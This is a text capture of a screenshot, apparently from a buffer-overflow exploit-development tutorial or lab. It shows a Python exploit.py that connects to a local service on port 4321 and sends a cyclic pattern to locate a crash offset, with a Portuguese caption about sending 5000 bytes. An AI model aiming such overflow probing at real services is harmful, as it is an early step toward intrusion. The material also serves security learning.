 File Edit Selection View Go Debug Terminal Help exploit.py - Visual Studio Code [Administrator]
exploit.py
C: > Users > an4kein > Documents > axp202001_public > exploit.py > ...
1 import socket
2 import struct
3
4 server = '127.0.0.1'
5 port = 4321
6
7 pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7
8
9 buf = "A" * 5000
10
Enviando apenas o pattern com 5000
11 payload = buf
12 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13 s.connect((server, port))
14 s.recv(1024)
15 s.send(pattern)
16 s.close()